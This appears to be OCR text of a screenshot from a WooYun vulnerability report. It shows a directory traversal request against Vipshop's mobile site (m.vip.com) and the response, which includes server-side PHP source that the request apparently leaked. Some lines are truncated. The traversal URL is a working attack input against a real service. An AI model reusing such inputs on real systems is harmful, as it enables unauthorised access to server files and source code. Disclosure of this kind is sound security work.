 唯品会手机版
view-source:m.vip.
view-source:m.vip.com/index.php?m=special&v=touch&p=/../../../../../../../../../apps/dat/web/worl
1
2 <!DOCTYPE html>
3 <head>
4 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
5 <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
6 <meta content="yes" name="apple-mobile-web-app-capable">
7 <meta content="black" name="apple-mobile-web-app-status-bar-style">
8 <meta content="telephone=no" name="format-detection">
9 <meta name="baidu-site-verification" content="t7oDT96Amk" />
10 <title>唯品会手机版</title>
11 <meta content="" name="keywords">
12 <meta content="" name="description">
13 <meta name="sogou_site_verification" content="G7nmLR75yc"/>
14 <meta name="360-site-verification" content="11371191b927271f981167d56499692f" />
15 <link href="view/touch/images/common/touch-icon.png" rel="apple-touch-icon-precomposed" />
16 <link href="view/touch/style/layout.css?v=4.2.0226.1" rel="stylesheet" type="text/css" />
17 <link href="view/touch/style/common.css?v=4.2.0226.1" rel="stylesheet" type="text/css" />
18 <noscript><div class="ui-top-note">您的浏览器已禁用javascript,为了您能正常浏览网站,请在浏览器里面启用javascript!</div>
19 <script src="js/jquery.min.js" type="text/javascript" charset="utf-8"></script>
20 <script>
21 var ui = 'touch';
22 </script>
23 </head>
24 <body>
25 <header id="header" class="header clearfix">
26
27 <div class="head_left fl"><a href="index.html"><span class="h_back"></span></a></div>
28 <span class="headtit"></span>
29 <div class="head_right fr"><a href="index.html" mars_sead="nav_home_btn"><span class="h_hon
30 </header>
31 <div class="c-top"></div>
32
33 if (empty($_GET['ac']) && ($_SERVER['HTTP_HOST'] !== ' m' || !empty($_GET["step"]))) {
34 define('TC_CMS', true);
35 define('IN_WAP', true);
36 $start_time = microtime(1);
37 require(dirname(__FILE__) . '/load.php');
38 /* if ($_GET['debug'] ==1 || wap_getcookie("debug", false) == 1 ) {
39 var_dump(array('execute_time'=>microtime(1) - $start_time, 'interface_times'=>MInterface::$exe_count,
40 } */
41 } else {
42 define('SITE_URL', $_SERVER['HTTP_HOST']);
43 define('CMODEL_PATH',dirname(__FILE__).'/');
44 define('ROOT_PATH', str_replace('\\', '/', dirname(__FILE__)));
45 define('CMODEL_DIR' , preg_replace("/(.*)\/([^\/]+)/is","\\2",str_replace("\\","/",dirname(__FILE__))) );
46 require ROOT_PATH . "/core/Init.php";
47 $control = new Controller();
48 $control->control = "admin hop";
49 $control->Run();
50 }
www.wooyun.org